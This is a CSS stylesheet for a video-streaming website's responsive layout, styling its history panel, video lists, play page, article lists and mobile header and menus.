.hl_content_ft:after{content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);}
.hl_content_ft a:first-child:after {border-left: none;}
.hl_content_ft a:after {content: " ";position: absolute;left: 0;top: 0;width: 1px;height: 100%;border-left: 1px solid #D5D5D6;color: #D5D5D6;-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}

/* history */
.conch_history_bg{display: none;}
.conch_history_bg.hfixed{display: block; position: fixed; z-index: 9999999999; top: 50%; left: 50%; width: 80%; height: 60%; background: #fff; transform: translate(-50%, -50%);overflow: hidden;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15); border-radius: 4px;}
.conch_history_box{position: relative; margin: auto; width: 100%; height: 100%;padding: 1.5rem 0.375rem 0;overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;}
.conch_history_box::-webkit-scrollbar{display: none;}
.conch_history_box .vodlist_titbox{text-align: center;}
.conch_history_title{background: #fff; position: fixed; width: 100%; z-index: 10; text-align: center; height: 1.25rem;border-bottom: 1px solid #f8f8f8;}
.conch_history_title span{font-size: 0.45rem; color: #111; line-height: 1.25rem;}
.conch_history_title a{position: fixed; right: 0.575rem;z-index: 20;line-height: 1.25rem;}
.conch_history_title a.clean_history{position: fixed; left: 0.575rem;right: unset;z-index: 20;line-height: 1.25rem;}
.conch_history_title a:hover,.conch_history_box li.clear_btn a:hover,.conch_history_box li a:hover .vodlist_title{color: #ff5f00!important;}
.conch_history_box li{margin-left: 0!important;}
.conch_history_box li.clear_btn{position: fixed; top: 0; left: 0.575rem; z-index: 20;line-height: 1.25rem;}
.conch_history_no,.conch_history_clear{font-size: 0.45rem; color: #888; position: absolute!important; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 5; text-align: center; padding-top: 1.25rem;}
.conch_history_box .user_log_tips a{display: none;background: #ff5f00; color: #fff!important; padding: 0.25rem 0.8rem; border-radius: 32px; opacity: 1!important; font-size: 0.35rem!important;}
.user_log .conch_history_box .user_log_tips a{display: block;line-height: 0.375rem;}
.conch_history_box .conch_history_no i{width: 100%; display: block; font-size: 2rem;line-height: 2rem;margin-bottom: 0.5rem; font-weight: lighter; color: #ccc;}
.user_log_tips {margin-top: 0.5rem;}

@media (min-width: 820px){
	html{font-size: 40px!important;}
	.hl_content {max-width: 11.25rem;}
	.conch_history_bg.hfixed {max-width:20rem;}
}

@media (min-width: 991px){	
	.vodlist_sm .vodlist_item {width:20%;}
	.vodlist_sm li:last-child, .vodlist_sm li:nth-last-child(2) {display: none!important;}
}

@media (max-width: 1280px){
	.container,.head_a,.head_b,.all_menu_inner,.type_list_menu,.content_box,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con,.adfixed .ads_rmk{width: 24.75rem;}
	.hot_list{width: 100%;}
	.head_menu_a li{padding: 0 0.3rem;}
	.nav_list li {padding: 0 0.35rem;}
	.head_search{width: 35%;}
	.mac_results{min-width: 6.55rem;}
	.wbalist_thumb{height: 10.5rem;}
	.adtip {top: -5.5rem;}
	.art_nav_row{width: 3rem;}
	.art_list_row {width: calc(70% - 3rem);}
	.extra {right: 0.25rem;bottom: 0.625rem;}
	.vodlist_item,.zbvodlist_item{width: 20%;}
	.arthom_item, .topiclist_item,.vodlist_hb .vodlist_item,.zbvodlist_hom .zbvodlist_item{width: 25%;}
	.actorlist_item{width: 12.5%;}
	.rank_hom .rank_info{width: 33.333333%;}
	/* .list_m a{width: 18%;} */
	.list_m a.text_muted {width: 34%;}
	.list_v6 li.num_6,.list_v5 li.num_5,.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2),.actorlist_item:last-child,.list_v12 li.num_11,.list_v12 li.num_12,.list_m a.num5{display: none!important;}
	.list_v10 li.num_11,.list_v10 li.num_12{display: block!important;}
}
@media (max-width: 991px){
	.container,.head_a,.head_b,.all_menu_inner,.content_box,#topic_page .hot_list,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con{width: 18.75rem;}
	.hidden_mi,.content_min .bds_share_title,.head_hot_search .pops_list li:last-child,.head_hot_search .pops_list li:nth-last-child(2),.list_v6 li.num_5,.list_m a.num4{display: none!important;}
	.list_v12 li.num_11,.list_v12 li.num_12{display: block!important;}
	.vodlist_item,.arthom_item,.topiclist_item,.zbvodlist_item{width: 25%;}
	.pa_right,.input_row,.conch_history_no, .conch_history_clear{padding: 0;}
	.embed-responsive {height: 0;}
	.embed-responsive-16by9 {padding-bottom: 56.25%;}
	.hot_list,.left_row,.right_row,.input_row,.commlist_row,.topiclist_con,.topiclist_text{width: 100%;}
	.art_list_row,.art_sider_row {width: calc(100% - 3rem);}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n) {width: 48%;margin-right: 4%;}
	.vodlist_smt .ranklist_item:nth-child(2n) {margin-right: 0;}
	.topiclist_con .topiclist_thumb{padding-top: 35%;}
	.topic_fm{max-height: unset;}
	.rank_info{width: 50%;}
	/* .list_m a {width: 20.666666%;} */
	.list_m a.text_muted {width: 42%;}
	.list_m{padding: 0 0.35rem;}
	.notice .nico{left: 0.475rem;}
	.smlist_box marquee {margin: 0 0.4rem 0 0.95rem;}
}

@media (min-width:820px) and (max-width: 991px){
    .art_sider_row .art_relates .artlr_tit{font-size: 0.425rem;}
}

@media (max-width:820px){
	 a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #111;}
	 body {padding-top: 2.5rem;}
	 body.ostem {padding-top: 1.25rem;}
	.zbvodlist_box:hover{border: 0;}
	.content_detail .pull_right a:hover{color: #fff;opacity: .7;}
	.hidden_xs,#rating span.label-list,.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow,.vodlist_sm .vodlist_sub,#play_page .head_a,#play_page .head_search,#topic_page .head_a,#topic_page .head_search,#topic_page .bgi_box,#artcon_page .head_a,#artcon_page .head_search,#topic_page .se_btn.pl_btn,.hot_banner .banner-bg,.play_vlist,#downul .thunder_url,.kk,#play_page .nav_fixed .head_menu_b,#topic_page .nav_fixed .head_menu_b,#artcon_page .nav_fixed .head_menu_b{display: none!important;}
	.hidden_mb,.hot_list li .pic_text.text_dy,.list_v6 li.num_5,.list_v6 li.num_6,.list_v5 li.num_5,.list_v5 li.num_6,.comment_report, .comment_report_child,.play_vlist:first-child,.play_vlist:nth-child(2),.play_vlist:nth-child(3),.play_vlist:nth-child(4),.nav_list li a i{display: block!important;}
	#play_page .hot_banner{background: #000!important;height: 1.25rem;min-height: unset;}
	.container,.wbalist_con,.head_b,.content_min.content_btn,#play_page .ads_all,#artcon_page .ads_all{width: 100%;padding: 0}
    .head_a,.all_menu_inner,.type_list_menu,.content_box,.play_box{width: 100%;padding: 0 0.375rem;}
	.container.white_pal,.list_info,.type_list_menu,.hot_list .vodlist_wi .vodlist_titbox,.all_menu_inner,.pannel.rankpage,.vodlist_wi .vodlist_item:nth-child(3n),.arthom_item:nth-child(2n),.topiclist_item:nth-child(2n),.vodlist_hb .vodlist_item:nth-child(2n),.content_detail .pannel_head,.ranklist_txt .pannel_head,.comm_list .pannel_head,.art_list_row .pannel_head,.list_info .pannel_head,.art_list_row .comm_list_box{padding: 0;}
	.hot_list{padding: 2.5rem 0 0 0;}
	.hot_list .balist_thumb .pic_text{line-height: 0.5rem;}
	.hot_list .vodlist_title{font-size: 0.375rem;}
	.hot_list .balist_thumb .vodlist_sub {font-size: 0.275rem;}
	.hot_list .vodlist_wi .vodlist_titbox,.vodlist_sm .vodlist_title{text-align: center;}
	.pannel{padding: 0.25rem 0 0;}
	.pannel h2.title i {font-size: 0.5rem;margin-right: 0.1rem;font-weight: normal;}
	.pannel_head h2.title,.pannel_head h3.title,.tabs .tab-det span{font-weight: 700;}
	.pannel_head h2.title{font-size: 0.5rem;}
	.content_detail .pannel_head h2.title,.pannel_head.down_title h2.title,.search_box .pannel_head h3.title{font-weight: normal;}
	.pannel .search_tips {line-height: 0.6rem;font-size: 0.375rem;}
	.vodlist_thumb,.arthom_list .artlist_thumb,.zbvodlist_box,.topiclist_thumb,.balist_thumb,.actorlist_box,.ads_all .ads{border-radius: 0;border:0;}
	.content_thumb .vodlist_thumb,.vodlist_sm .vodlist_thumb,.vodlist_sh .vodlist_thumb,.searchlist_item .vodlist_thumb,.artlist_thumb,.ranklist_thumb,.play_vlist_thumb,.art_relates .artlr_pic,.ads{border-radius: 3px;}
	.player .data a {background: #ebebeb;}
	.comm_list .part_tips {top: 0.5rem;}
	.input_row .pannel, .commlist_row .pannel {padding: 0.5rem 0.375rem; margin: 0;}
	.input_row .pannel{margin: 0;}
	.all_menu,.conch_history_bg{-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 300ms;transition: transform 300ms;}
	.menu_block,.conch_history_bg.hfixed{transform: translateX(0px);-webkit-transform: translateX(0);-ms-transform: translateX(0);}
	.ma_top{margin-top:0.25rem}
	.hom_sm_list li{width: 100%;padding: 0.25rem 0.15rem;margin: 0;}
	.notice .nico{left: 0.325rem;}
	.pannel_head,.link_text,.title_nav,.content_playlist,#play_page.zbo .content_playlist,.down_list,.art_relates,.content_desc,.wrapper_fl .scroller,.vodlist_smt ul,.wrapper_tm,.art_list_row,.page,.comm_list_box,.search_tips,.zbo.vodlist,.play_vlist_box,.player_infotip,.plot_stem .article_content,.plot_stem .art_pren_list,.plot_list_box{padding: 0 0.375rem;}
	.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2), .actorlist_item:last-child{display:inline-block!important;}
	.ads_box{padding: 0.25rem 0.375rem 0;}
	.searchlist_item,.down_tips_text,.row .show_no{margin: 0 0.375rem;}
	.hongbo_tips{margin: 0.25rem 0.375rem;}
	#graypage {background: none;}
	#play_page .bk_btn,#play_page .se_btn,#topic_page .bk_btn,#topic_page .se_btn,#artcon_page .bk_btn,#artcon_page .se_btn{display: block!important;color: #fff;line-height: 1.25rem;padding: 0 0.375rem;font-size: 0.5rem;}
	#play_page .nav_fixed .hd_tit,#topic_page .nav_fixed .hd_tit,#artcon_page .nav_fixed .hd_tit{display: block!important;color: #111;line-height: 1.25rem;font-size: 0.45rem;width: calc(100% - 4rem);overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	#artcon_page .bk_btn,#artcon_page .se_btn,.head_menu_b a.menu,#play_page .head_box.nav_top .head_b a,#topic_page .head_box.nav_top .head_b a,.bstem .head_box.nav_top .head_menu_b a.menu{color: #999;}
	.down_tips_text{font-size: 0.4rem;}
	.pannel_head.down_title,.down_context{padding: 0 0.375rem 0 0;}
	.down_vodl{margin-right: 0.375rem;margin-left: 0.375rem;}
	.down_vodr{width: calc(100% - 2.1rem);}
	.down_vodl .vodlist_thumb {border-radius: 3px;}
	#downlist {padding: 0.25rem 0;}
	.split_line {margin-left: 0.125rem;margin-right: 0.125rem;}
	
	/* header */
	.head_box.nav_fixed {top: -1.25rem;}
	.head_box,#art_page .head_box.nav_fixed,.zbvodlist_box{box-shadow: unset;}
	.hot_banner .bgi{filter: blur(40px); -webkit-filter: blur(40px);}
	.hot_banner .bgfd{background: rgba(0,0,0,.2)}
	.head_a{height: 1.25rem;}
	.head_user li{line-height: 1.25rem;}
	.head_user li a {font-size: 0.5rem;}
	.head_logo {width: 2.6rem;margin-top: 0.28rem;}
	.head_logo .logo {width: 2.6rem;height: 0.7rem;}
	.head_menu_b a.menu {padding: 0;width: 1.25rem;text-align: center;}
	.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0;border-right: 1px solid #ff5f00;}
	.header::after,.bstem .header::after,.bstem .head_box.nav_top .header::after,.bstem .head_box.nav_top .head_menu_b a.menu{border:0;}
	.head_search {width: calc(100% - 1.625rem);position: absolute;right: 0.375rem;top: 0.175rem;}
	.head_search .form_control,.bstem .head_box.nav_top .head_search .form_control{height: 0.9rem;line-height: 0.9rem;background: #f8f8f8;border-radius: 32px;}
	.head_search form:hover .form_control,.head_search form .form_control:focus{background: #f1f1f1;}
	.bstem .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	.head_search i,.head_search .submit{height: 0.9rem;line-height: 0.9rem;border-radius: 32px;}
	.mac_results {min-width: 100%;top: 2.5rem!important;left: 0!important;}
	.fixres .mac_results{position: fixed!important;top: 1.25rem!important;}
	.head_menu_b a.menu,.bstem .head_menu_b a.menu{font-size: 0.5rem;border: 0;}
	.head_menu_b:hover a.menu{background: none;color: #999;border:0;}
	.all_menu_inner .menu_top {position: absolute;width: 100%;top: 0;left: 0; line-height: 1.25rem;text-align: center;font-size: 0.45rem;color: #333;border-bottom: 1px solid #f8f8f8;background: #fff;
    z-index: 2;}
    .all_menu_inner .menu_top a{font-size: 0.35rem;position: absolute;right: 0.375rem;}
	.nav_list {padding: 1rem 0.375rem;}
	.nav_list li {width: 33.333333%;text-align: center;height: auto;font-size: 0.4rem;margin-bottom: 1rem;border: 0;padding: 0;}
	.nav_list li a{line-height: unset;height: auto;font-weight: normal;}
	.nav_list li.active a {color: #111!important;}
	.all_menu{display: block;position: fixed;background: #fff; top:0;right: 0;bottom: 0;}
	.all_menu_inner ul {position: relative;width: 100%;}
	.all_menu_box{overflow-x: hidden;overflow-y: auto;-webkit-overflow-scrolling: touch;width: 100%; height: 100vh;padding: 1.25rem 0;}
	.all_menu_box::after{border-width: 0;}
	#play_page .head_box.nav_fixed,#topic_page .head_box.nav_fixed,#artcon_page .head_box.nav_fixed{top: 0;}
	.hot_list li.vodlist_item {margin: 0.5rem 0;padding: 0.1rem;width: 40%;}
	.hot_list li.vodlist_item:first-child{margin-left: 0.275rem;}
	.hot_list li.vodlist_item:last-child{margin-right: 0.275rem;}
	.hot_list li {width: 36%;padding: 0;opacity: 0.6;filter: alpha(opacity=0.6);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.hot_list li.swiper-slide-active {opacity: 1;filter: alpha(opacity=1);}
	
	.hom_mob_list{position: relative;overflow: hidden;margin-top: 0.25rem;}
	.hom_mob_list li{display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
	.hom_mob_list a,.showbtn{display: block;}
	.hom_mob_list i,.nav_list i,.hom_mob_list .mob_btn5 i,.nav_list .mob_btn5 i{display: block; line-height: 1.2rem; font-size: 0.525rem; border-radius: 100%;color: #fff; width: 1.2rem; height: 1.2rem; margin: 0 auto;background: #ff5f00; background: -webkit-linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); background: linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); box-shadow: 0 0.1rem 0.1rem rgba(255,95,0,.15);}
	.hom_mob_list .mob_btn1 i,.nav_list .mob_btn1 i,.nav_list .mob_btn8 i{background: #6177ff; background: -webkit-linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); box-shadow:0 0.1rem 0.1rem rgba(97, 119, 255, 0.15);}
	.hom_mob_list .mob_btn2 i,.nav_list .mob_btn2 i,.nav_list .mob_btn9 i{background: #ff536b; background: -webkit-linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); box-shadow:0 0.1rem 0.1rem rgba(255, 83, 107, 0.15);}
	.hom_mob_list .mob_btn3 i,.nav_list .mob_btn3 i,.nav_list .mob_btn10 i{background: #9e65f3; background: -webkit-linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); background: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); box-shadow:0 0.1rem 0.1rem rgba(158, 101, 243, 0.15);}
	.hom_mob_list .mob_btn4 i,.nav_list .mob_btn4 i,.nav_list .mob_btn11 i{background: #3db794; background: -webkit-linear-gradient(-45deg, #5ce29f 0%, #3db794 100%); background: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);box-shadow:0 0.1rem 0.1rem rgba(61, 183, 148, 0.15);}
	.nav_list .mob_btn6 i,.nav_list .mob_btn12 i{background: #00a0d8; background: -webkit-linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%); background: linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%);box-shadow:0 0.1rem 0.1rem rgba(0, 131, 176, 0.15);}
	.nav_list .mob_btn7 i,.nav_list .mob_btn13 i{background: #8d93b1;background: -webkit-linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);background:linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);box-shadow: 0 0.1rem 0.1rem rgba(141, 147, 177, 0.15);}
	.nav_list .mob_btn i.iconimg {background: #f8f8f8; background-position: 50% 50%;background-size: cover;}
	.hom_mob_list span,.nav_list span{display: block;padding-top: 0.2rem;line-height: 0.4rem;}
	.actorlist_item{width: 22%;padding: 0.05rem;margin: 0.2rem 0;float: none;display: inline-block;}
	.actorlist_item:first-child{margin-left: 0.275rem}
	.actorlist_item:last-child{margin-right: 0.275rem}
	.actor_hom .vodlist_sh{width: 100%;padding: 0 0.15rem;margin: 0;}
	.actor_hom.vodlist_sh .vodlist_thumb{border-radius: 100%;}
	
	/* vodlist */
	.vodlist_item {padding: 0.125rem;width: 33.333333%;margin: 0.1rem 0;}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n),.vodlist_smt .ranklist_item:nth-child(3n){width: 100%;margin: 0;}
	.vod_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
    .vod_scroll li{display: inline-block;float: none;}
	.vodlist_wi,.arthom_list,.topiclist,.type_list_menu,.vod_scroll.vodlist_wi,.vodlist_sm,.vodlist_sh,.vodlist_hb{width:100%;margin: 0;}
	.vodlist_wi .vodlist_item {padding: 0 0.5% 0 0;margin: 0.2rem 0;width: 33%; box-sizing: content-box;}
	.vodlist_wi .vodlist_titbox,.vodlist_hb .vodlist_titbox,.arthom_title,.topiclist_title{height: 1rem;line-height: 0.5rem;padding: 0 0.375rem;}
	.vodlist_item .vodlist_sub, .topiclist_blurb {margin: 0.1rem 0 0;}
	.list_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_scroll .vodlist_item,.list_scroll .zbvodlist_item{display: inline-block;float: none;width: 30%;padding: 0.125rem 0.05rem;}
	.list_scroll.vodlist_sh .vodlist_item,.list_scroll.vodlist_sh .zbvodlist_item{width: 40%;}
	.vodlist_sm .vodlist_titbox{height: auto;display: block;}
	.vodlist_sm .vodlist_title,.vodlist_sh .vodlist_title{width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.vodlist_sm .vodlist_item:first-child,.vodlist_sh .vodlist_item:first-child,.vodlist_sh .zbvodlist_item:first-child,.actor_vlist li:first-child{margin-left: 0.37rem;}
	.vodlist_sm .vodlist_item:last-child,.vodlist_sh .vodlist_item:last-child,.vodlist_sh .zbvodlist_item:last-child{margin-right: 0.37rem;}
	.zbvodlist_item,.zbvodlist_hom .zbvodlist_item{padding: 0;width: 50%;border-top: 1px solid #f8f8f8;}
	.zbvodlist_item::after{content: " ";position: absolute;height: 100%;right: 0;top: 0;z-index: 9;border-right: 1px solid #f8f8f8;}
	.zbvodlist_item:nth-child(2n)::after{border-right: 0;}
	.zbvodlist_thumb {padding-top: 40%;}
	.zbbox .zbvodlist_item,.zbbox .zbvodlist_item::after {border: 0;}
	.zbbox .zbvodlist_box{border: 1px solid #f8f8f8;border-radius: 3px;}
	.hbsearchlist.searchlist_item .vodlist_thumb, .zbsearchlist .zbvodlist_thumb {height: 1.8rem;}
	.hbsearchlist .searchlist_titbox, .zbsearchlist .searchlist_titbox {padding: 0.2rem 0 0 0.375rem;}
    .balist_thumb .pic_text,.balist_thumb .tagtip{opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.balist_thumb .pic_text{padding: 0.2rem 0.25rem;}
    .balist_bg{height: 2.5rem; opacity: 0;filter: alpha(opacity=0);}
    .swiper-slide-active .balist_thumb .pic_text,.swiper-slide-active .balist_bg,.swiper-slide-active .balist_thumb .tagtip{opacity: 1;filter: alpha(opacity=1);}
	.bg_wtop, .bg_wtop_banner {height: 2.5rem;}
	.wbalist_item {padding-top: 1.75rem;}
	.wbalist_thumb {height: 6rem;}
	.adtip {top: -3.75rem;}
	.wbalist_titbox{padding: 0.45rem 0.375rem;background-repeat: no-repeat;background-image: -webkit-linear-gradient(transparent,rgba(0,0,0,.5));background-image: linear-gradient(transparent,rgba(0,0,0,.5));}
	.wbalist_titbox p {line-height: 0.5rem;text-indent: unset;text-shadow: unset;}
	.wbalist_titbox .vodlist_title {font-size: 0.425rem;}
	.wbalist_titbox .vodlist_sub {font-size: 0.3rem;}
	.balist_thumb .tagb {bottom: 1.325rem;left: 0.25rem;font-size: 0.275rem;height: 0.45rem;line-height: 0.45rem;}
	/* typepage */
	.type_list_menu ul{width: 100%;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.type_list{top:2.5rem;}
	.type_list_menu ul{margin: 0;}
	.type_list_menu li {height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;font-size: 0.375rem;}
	.type_list_menu li:first-child{padding-left: 0.375rem;}
	.type_list_menu li:last-child{padding-right: 0.375rem;}
	.zbvodlist_wi,.zbvodlist_hom{padding-top: 0.2rem;padding-bottom: 0;margin-bottom: 0.25rem;border-bottom: 1px solid #f8f8f8;}
	.ranklist_txt .title{font-size: 0.45rem;}
	
	
	/* detailpage */
	.detail_list_box {padding-top: 4.7rem;}
	.detail_list{padding-bottom: 0.25rem;border-radius: 0.375rem 0.375rem 0 0;background: #fff;}
	.content_thumb {width: 35%;margin-top: -1.7rem;}
	.content_detail .pannel_head{margin: 0 0 0.125rem;}
	.content_detail .title {font-size: 0.475rem;}
	.content_detail {width: 65%;padding: 0 0 0 0.375rem;}
	.content_min {margin-top: 0.375rem;}
	.content_top {margin-top: -1.7rem;}
	.content_detail .playbtn {width: 48%; margin-right: 4%;}
	.content_detail .playbtn.o_bg{margin-right: 0;}
	.content_detail .playbtn a{width: 100%;border-radius: 32px;line-height: 0.9rem;}
	.content_detail .det_tips {text-align: center;background: #f8f8f8;line-height: 0.9rem;padding: 0 0.375rem;}
	/* star */
	#rating.rating-list {padding: 0.5rem;}
	#rating span.label{display: block; overflow: hidden; height: 0.6rem; line-height: 0.6rem; margin-right: 0; text-align: center; margin-bottom: 0.25rem; float: none; font-size: 0.375rem;}
	#rating .rating li.big-star{float: none;display: inline-block;}
	#rating .rating-star{display: block; overflow: hidden; text-align: center; line-height: 0.3rem;width: 100%;margin: auto; padding: 0;}

	/* vod_artlist */
	.art_relates li{width: 100%;margin-right: 0;}
	.art_relates .artlr_tit {width: calc(100% - 2.5rem);font-weight: normal;font-size: 0.4rem;}
	.art_relates .artlr_pic {width: 2.5rem;}
	.art_relates .artlr_b {line-height: 0.575rem;max-height: 1.125rem;}
	.art_sider_row .art_relates .artlr_tit {font-size: 0.4rem;}
	
	/* playpage */
	.play_box.play_video {padding: 0;}
	.play_but.bline{border-bottom: 1px solid #f1f1f1;}
	.play_pan.pannel {margin: 0.25rem 0;}
	.player .title{color: #333;}
	.play_boxbg,.play_but{background: none;}
	.play_but {padding: 0 0.275rem;}
	.play_but a{font-size: 0.35rem;}
	.play_but a,.player a, .player span{color: #666;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #ccc!important;}
	.player .split_line {background-color: #d6d6d6;}
    .wx_but a{display: block; width: 100%; height: 1rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; font-weight: 700; line-height: 1rem; background: #ff5f00; background: -webkit-linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3);color: #fff;}
	.content_playlist li{width: auto;min-width: 2.75rem;padding: 0 0.125rem;}
	.content_playlist,.playlist.tabs .title_nav,.playlist_notfull ul{padding: 0;height: 1rem;overflow: hidden;}
	.playlist_full .content_playlist,.play_list_box .playlist_full .content_playlist{height: auto;padding: 0 0.25rem;}
	.playlist_full .content_playlist li{width: 33.333333%;padding: 0 0.125rem;margin-bottom: 0.25rem;}
	.playlist #hl01.wrapper_fl .scroller{padding: 0 0.125rem;}
	.playlist #hl02.wrapper_fl .scroller{padding: 0 0.25rem;}
	.tab-play a{position: relative;margin: 0;}
	.tab-play a.playnow_info:after{bottom: -0.285rem;}
	.play_tips p {margin-top: 0.1rem;}
	.lock_tips a{display: block; height: 0.9rem; width: 3rem; margin: auto; margin-top: 0.2rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; line-height: 0.9rem; background: #ff5f00; background: -webkit-linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3); color: #fff;}
	#play_page.zbo .content_playlist{height: auto;}
	#play_page.zbo .content_playlist li{width: 33.333333%;padding-bottom: 0.25rem;padding-right: 0.25rem;padding-left: 0;}
	.zbvodlist_play{width: 50%;}
	.zbvodlist_play:nth-child(2n) a{margin:0;}
	.play_vlist_box {padding-top: 0.2rem;}
	.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{width: 40%;height: 2.2rem;border: 0.025rem solid #f8f8f8;}
	.play_vlist_text{width: 60%;height: 2.2rem;}
	.play_vlist_title{font-size: 0.4rem;color: #111; height: 1.2rem;line-height: 0.6rem;}
	.play_vlist_now,.play_vlist_tag{font-size: 0.35rem;}
	.actor_vlist li{float: none;margin-right: 0.375rem;display: inline-block;}
	.play_source_tab a{float: none;display: inline-block;overflow: unset;padding: 0.25rem 0;margin: 0 0.25rem;}
	.play_source_tab{padding: 0 0.125rem;}
	.play_list_box .content_playlist,.plot_stem .content_playlist{padding: 0 0.325rem;overflow-y: hidden;overflow-x: auto;}
	.play_list_box .content_playlist li,.plot_stem .content_playlist li{float: none;display: inline-block;width: 30%;padding: 0 0.05rem;}
	.play_list_box .content_playlist li:last-child,.plot_stem .content_playlist li:last-child,.play_source_tab a:last-child{margin-right: 0.325rem;}
	.play_list_box .playlist_full .content_playlist li,.plot_stem .playlist_full .content_playlist li{float: left;display: block;width: 33.333333%;padding: 0 0.125rem;}
	.play_list_box .playlist_full .content_playlist li:last-child,.plot_stem .playlist_full .content_playlist li:last-child{margin: 0;}
	
	.plot_head .showbtn {padding: 0 0.375rem;margin-top: 0.25rem;}
	.article_box.plot_stem .article_header{margin: 0.25rem 0.375rem;}
	.article_box.plot_stem .article_title {margin-top: 0.25rem;}
	
	/* showpage */
	.pannel.vod_all {width:100%;padding: 0;margin-top: 0;background-color: #fff;}
	.wrapper_fl {border-top: 1px solid #f8f8f8;}
	.screen_list li.hl a,.sx_txt li, .sx_title2{background-color: #f5f5f5;}
	.screen_list{margin: 0.225rem 0;height: 0.775rem;padding: 0;}
	.list_type_title {padding: 0 0.375rem;margin: 0.225rem 0;}
	.list_type_title span,.listnow.nav_fixed .list_type_title span{right: 0.375rem;}
	.sx_total {margin: 0.025rem 0;}
	.listnow.nav_fixed .list_type_title{width: 100%;padding: 0 0.375rem;}
	
	/* artpage */
	.art_nav_row,.art_list_row,.art_sider_row{width: 100%;}
    .art_sider_row{padding: 0;}
	.art_navlist{height: 1.125rem;margin: 0;padding: 0;border-radius: 0;background-color: #fff;}
	.art_navlist.nav_fixed{z-index: 999999993; box-shadow: 0 10px 15px rgba(0,0,0,.05);}
	.art_navlist li {display: block;float: left;margin: 0;}
	.art_navlist li a{margin: 0;line-height: 1.125rem;}
	.art_navlist li:first-child a{padding-left: 0.375rem;}
	.art_navlist li:last-child a{padding-right: 0.375rem;}
	.article_box .article_title{font-size: 0.6rem;margin: 0 0 0.4rem 0;}
	.art_banner,.artbanner_thumb{height: 5rem;}
	.artbanner_title {padding: 0.5rem 0.375rem;font-size: 0.5rem;line-height: 0.65rem;}
	.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.125rem;}
	.swiper-pagination-bullet {width: 0.1rem;height: 0.1rem;margin: 0 0.075rem;}
	.swiper-pagination-bullet-active {width: 0.2rem}
	.art_prev,.art_next{float: left;width: 100%;text-align: left;padding: 0;font-size: 0.375rem;}
	.art_next{padding-top: 0.25rem;}
	/* artlist */
	.artlist_title {font-size: 0.425rem;line-height: 0.65rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
	.artlist_title{max-height: 1.25rem;}
	.artlist_txt,.artlist_thumb{height: 2rem;}
	.artlist_item .artty{padding-right: 0.3rem;}
	.artlist_txt {width: calc(100% - 3rem);padding-right: 0.3rem;}
	.artlist_img {width: 3rem;}
	.artlist_item {padding: 0.4rem 0;}
	.artlist_item .pic_text {padding: 0;border: 0;}
	.artlist_item .artlist_txt p {font-size: 0.3rem; line-height: 0.45rem;}
	.no_artpic.artlist_item .artty {margin: 0.25rem 0 0;padding: 0}
	.artlist_item:nth-child(5n) .artlist_txt,.artlist_item:nth-child(5n)  .artty {width: 100%;padding: 0;}
	.artlist_item:nth-child(5n) .artlist_img {width: 100%;margin-top: 0.3rem;}
	.artlist_item:nth-child(5n) .artlist_thumb {height: 5rem;}
	.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item{width: 49.75%;padding: 0 0.5% 0 0;margin: 0.2rem 0;box-sizing: content-box;}
	.art_from {padding: 0.125rem 0.375rem;}
